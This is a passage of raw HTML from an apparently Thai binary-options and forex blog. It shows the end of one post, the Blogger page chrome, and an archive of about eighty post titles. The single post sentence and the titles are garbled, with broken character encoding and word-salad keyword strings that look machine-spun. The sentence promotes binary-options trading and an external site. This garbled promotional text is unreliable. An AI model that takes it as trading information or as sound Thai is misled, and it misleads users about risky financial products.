ฉ&#3633;นต&#3657;องการขายแท&#3656;งพ&#3636;นและ I8217m พร&#3657;อมสำหร&#3633;บการซ&#3639;&#3657;อขายในว&#3633;นพร&#3640;&#3656;งน&#3637;&#3657;บนแผนภ&#3641;ม&#3636; 15 นาท&#3637; เช&#3656;นเคยขอบค&#3640;ณมากสำหร&#3633;บการด&#3641; โปรดตรวจสอบเว&#3655;บไซต&#3660; binaryoptions. education ของเรา</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04324230634844027366' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04324230634844027366' rel='author' title='author profile'>
<span itemprop='name'>Susan</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html' itemprop='url'/>
<a class='timestamp-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-07-21T11:00:00-07:00'>11:00</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-352188562'>
<a href='https://www.blogger.com/post-edit.g?blogID=7445987171297719187&postID=4016960139325674830&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=4016960139325674830&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=4016960139325674830&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=4016960139325674830&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=4016960139325674830&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7445987171297719187&postID=4016960139325674830&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7445987171297719187?po=4016960139325674830&hl=en-GB&saa=85391&origin=https://tradingbrokerswangnamyen.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/vb.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blackdog-forex.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://tradingbrokerswangnamyen.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://tradingbrokerswangnamyen.blogspot.com/feeds/4016960139325674830/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04324230634844027366' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Susan
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04324230634844027366' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='posts'>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_30.html'>Binary ต&#3633;วเล&#3639;อก อ&#3633;ตโนม&#3633;ต&#3636; ค&#3657;า ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_29.html'>Binary ต&#3633;วเล&#3639;อก ห&#3640;&#3656;นยนต&#3660; ผล ของ เส&#3637;ยง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-2015.html'>Binary ต&#3633;วเล&#3639;อก การค&#3657;า ป&#3637; 2015 ภาษ&#3637;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_6.html'>พ&#3639;&#3657;นฐาน ไบนาร&#3637; ต&#3633;วเล&#3639;อก กลย&#3640;ทธ&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_27.html'>Binary ต&#3633;วเล&#3639;อก ห&#3640;&#3656;นยนต&#3660; ร&#3657;าว</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_33.html'>ซ&#3639;&#3657;อ อ&#3633;ตราแลกเปล&#3637;&#3656;ยน ซ&#3639;&#3657;อขาย ระบบ บน อ&#3637;เบย&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_27.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด อ&#3633;ตราแลกเปล&#3637;&#3656;ยน เคล&#3655;ดล&#3633;บ บน ทว&#3636;ตเตอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/demark-forex.html'>Demark Forex ซ&#3639;&#3657;อขาย ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/5-forex.html'>5 จ&#3640;ด ต&#3656;อว&#3633;น Forex ผ&#3641;&#3657;เช&#3637;&#3656;ยวชาญ ท&#3637;&#3656;ปร&#3638;กษา</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/3.html'>3 ป&#3637; เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; ต&#3633;วอย&#3656;างเช&#3656;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_26.html'>Binary ต&#3633;วเล&#3639;อก โบรกเกอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/amazon.html'>ห&#3640;&#3657;น ต&#3633;วเล&#3639;อก Amazon จำก&#3633;ด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-australia.html'>Binary ต&#3633;วเล&#3639;อก Australia ภาษ&#3637; ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_25.html'>คำพ&#3641;ด Forex ขอเสนอราคา</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/fnb-forex.html'>Fnb Forex การชำระเง&#3636;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/200-dow.html'>200 ว&#3633;น เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; แผนภ&#3641;ม&#3636; Dow</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/e-t-ltd.html'>E T ไบนาร&#3637; ต&#3633;วเล&#3639;อก Ltd</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_23.html'>ต&#3633;วช&#3637;&#3657;ว&#3633;ด ไบนาร&#3637; ต&#3633;วเล&#3639;อก ช&#3633;&#3657;นนำ ข&#3656;าว</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_22.html'>ช&#3637;&#3657;แจง ถ&#3633;ว เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; มาตรฐาน เบ&#3637;&#3656;ยงเบน</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/feroz-framroze-forex.html'>Feroz Framroze Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-no.html'>Binary ต&#3633;วเล&#3639;อก No เง&#3636;นฝาก โบน&#3633;ส สำหร&#3633;บ เรา ผ&#3641;&#3657;เล&#3656;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/vb.html'>ต&#3656;างประเทศ ซ&#3639;&#3657;อขาย ระบบ โครงการ ใน Vb</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html'>Binary ต&#3633;วเล&#3639;อก แผนภ&#3641;ม&#3636; การต&#3636;ดต&#3633;&#3657;ง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blackdog-forex.html'>Blackdog Forex ระบบ ความค&#3636;ดเห&#3655;น</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/xls.html'>ช&#3637;&#3657;แจง ถ&#3633;ว เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; Xls</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/banker-forex.html'>Banker เส&#3637;ยช&#3637;ว&#3636;ต Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/60.html'>60 ว&#3636;นาท&#3637; ไบนาร&#3637; ต&#3633;วเล&#3639;อก ถลกหน&#3633;ง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/schlossberg-bk-forex.html'>บอร&#3636;ส Schlossberg Bk Forex ค&#3657;า</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-nadex.html'>Binary ต&#3633;วเล&#3639;อก Nadex กลย&#3640;ทธ&#3660; สงคราม</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-iphone.html'>Binary ต&#3633;วเล&#3639;อก สาธ&#3636;ต Iphone ขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/cboe-vix.html'>Cboe Vix ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1998-fx.html'>1998 Fx และ สก&#3640;ลเง&#3636;น ต&#3633;วเล&#3639;อก คำจำก&#3633;ดความ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/200-s-p-500.html'>200 ว&#3633;น เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656; S P 500</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/apa-itu-forex.html'>Apa Itu Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/4.html'>4 ช&#3633;&#3656;วโมง อ&#3633;ตราแลกเปล&#3637;&#3656;ยน ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1-2-3-forex.html'>1 2 3 แกว&#3656;ง Forex ผ&#3641;&#3657;ประกอบการค&#3657;า</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-101.html'>Binary ต&#3633;วเล&#3639;อก  101 ฟร&#3637;ดาวน&#3660;โหลด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/esignal-forex.html'>Esignal Forex โบรกเกอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-atm.html'>Binary ต&#3633;วเล&#3639;อก Atm ซอฟต&#3660;แวร&#3660; ดาวน&#3660;โหลด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-2014.html'>Binary ต&#3633;วเล&#3639;อก ไม&#3656;ม&#3637; เง&#3636;นฝาก โบน&#3633;ส ป&#3637; 2014</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/www.html'>ไบนาร&#3637; ต&#3633;วเล&#3639;อก ผ&#3641;&#3657;เช&#3637;&#3656;ยวชาญ การเข&#3657;าส&#3641;&#3656;ระบบ Www</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/efx-forex-robot-5-3.html'>Efx Forex Robot 5 3</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/btc.html'>Btc ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex.html'>ธง ซอฟต&#3660;แวร&#3660; Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-di.html'>นายหน&#3657;า Forex Di อ&#3636;นโดน&#3637;เซ&#3637;ย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-adalah-penipu.html'>Forex Adalah Penipu</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/euro-nok-forexpros.html'>Euro Nok Forexpros</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_14.html'>Binary ต&#3633;วเล&#3639;อก ส&#3633;บ อ&#3633;ตโนม&#3633;ต&#3636;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/ema-trading.html'>Ema Trading กลย&#3640;ทธ&#3660; อ&#3633;ตราแลกเปล&#3637;&#3656;ยน</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-trading-striker9-yahoo.html'>Binary ต&#3633;วเล&#3639;อก Trading ระบบ Striker9 ดาวน&#3660;โหลด Yahoo</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-altd-n-yorumlard.html'>Forex Altd &#177;&#177; N Yorumlard</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/divergence-trading-pdf.html'>Divergence Trading ระบบ ไฟล&#3660; Pdf</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/1-forex.html'>1 ต&#3636;ดต&#3656;อ Forex ส&#3656;งเสร&#3636;มการขาย บ&#3633;ตรกำน&#3633;ล</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html'>สไตล&#3660;อเมร&#3636;ก&#3633;น ต&#3633;วเล&#3639;อก โบรกเกอร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/821.html'>821 ว&#3633;น เฉล&#3637;&#3656;ยเคล&#3639;&#3656;อนท&#3637;&#3656;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_10.html'>คอร&#3660;ปอเรช&#3633;&#3656;น Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/24.html'>24 ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/60-bollinger.html'>60 ว&#3636;นาท&#3637; ไบนาร&#3637; ต&#3633;วเล&#3639;อก Bollinger วง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/youtube.html'>ไบนาร&#3637; ต&#3633;วเล&#3639;อก กลย&#3640;ทธ&#3660; Youtube ภาพยนตร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_9.html'>Binary ต&#3633;วเล&#3639;อก การแลกเปล&#3637;&#3656;ยน ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/0x0b.html'>0x0b ไบนาร&#3637; ต&#3633;วเล&#3639;อก</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-2013.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด Forex ซ&#3639;&#3657;อขาย ห&#3640;&#3656;นยนต&#3660; 2013 เอ&#3655;นบ&#3637;เอ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/arbitrage-ea-forex.html'>Arbitrage Ea Forex ค&#3657;า</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-in.html'>Binary ต&#3633;วเล&#3639;อก การค&#3657;า การพน&#3633;น In The พระค&#3633;มภ&#3637;ร&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_7.html'>เง&#3636;นย&#3641;โรดอลลาร&#3660; แผนภ&#3641;ม&#3636; Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-backtesting.html'>Forex Backtesting ซอฟแวร&#3660; ฟร&#3637;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/trading-youtube-mp3.html'>ต&#3633;วเล&#3639;อก ไบนาร&#3637; Trading กลย&#3640;ทธ&#3660; Youtube ไป Mp3</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex-trader.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด Forex Trader กลย&#3640;ทธ&#3660;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/forex_6.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด การกล&#3633;บรายการ ต&#3633;วบ&#3656;งช&#3637;&#3657; Forex ซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_70.html'>Binary ต&#3633;วเล&#3639;อก โบรกเกอร&#3660; สาธ&#3636;ต บ&#3633;ญช&#3637;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/oracle.html'>ไม&#3656; Oracle เสนอ ห&#3640;&#3657;น ต&#3633;วเล&#3639;อก ต&#3656;อ พน&#3633;กงาน</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_4.html'>Binary ต&#3633;วเล&#3639;อก อ&#3633;ตโนม&#3633;ต&#3636; ด&#3657;านล&#3656;าง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post.html'>ซ&#3639;&#3657;อ ต&#3656;ำ ขาย ส&#3641;ง อ&#3633;ตราแลกเปล&#3637;&#3656;ยน ระบบ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_3.html'>ไบนาร&#3637; ต&#3633;วเล&#3639;อก ส&#3633;ญญาณ การหลอกลวง</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_28.html'>ค&#3633;ดลอก ไบนาร&#3637; ต&#3633;วเล&#3639;อก การซ&#3639;&#3657;อขาย</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_2.html'>ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ด ฟร&#3637; ไบนาร&#3637; ต&#3633;วเล&#3639;อก ต&#3633;วบ&#3656;งช&#3637;&#3657;</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-2012.html'>Binary ต&#3633;วเล&#3639;อก ไม&#3656;ม&#3637; เง&#3636;นฝาก โบน&#3633;ส ม&#3636;ถ&#3640;นายน 2012 ...</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_1.html'>ชดเชย ห&#3640;&#3657;น ต&#3633;วเล&#3639;อก ความละเอ&#3637;ยด</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary.html'>Binary ต&#3633;วเล&#3639;อก กลย&#3640;ทธ&#3660; ท&#3637;&#3656;สำค&#3633;ญ ห&#3640;&#3657;น ของธ&#3640;รก&#3636;จ</a></li>
<li><a href='https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary-4300.html'>Binary ต&#3633;วเล&#3639;อก ห&#3640;&#3656;นยนต&#3660; อด&#3637;ต  4300</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Travel theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Oe1OAwtQo6uCl334DYxBUAEfdAA:1768905776829';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7445987171297719187','//tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html','7445987171297719187');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7445987171297719187', 'title': 'Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c', 'url': 'https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html', 'canonicalUrl': 'http://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html', 'homepageUrl': 'https://tradingbrokerswangnamyen.blogspot.com/', 'searchUrl': 'https://tradingbrokerswangnamyen.blogspot.com/search', 'canonicalHomepageUrl': 'http://tradingbrokerswangnamyen.blogspot.com/', 'blogspotFaviconUrl': 'https://tradingbrokerswangnamyen.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - Atom\x22 href\x3d\x22https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - RSS\x22 href\x3d\x22https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7445987171297719187/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c - Atom\x22 href\x3d\x22https://tradingbrokerswangnamyen.blogspot.com/feeds/4016960139325674830/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4016960139325674830', 'pageName': 'Binary \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e41\u0e1c\u0e19\u0e20\u0e39\u0e21\u0e34 \u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07', 'pageTitle': 'Forex \u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1b\u0e23\u0e30\u0e08\u0e27\u0e1a\u0e04\u0e35\u0e23\u0e35\u0e02\u0e31\u0e19\u0e18\u0e4c: Binary \u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e41\u0e1c\u0e19\u0e20\u0e39\u0e21\u0e34 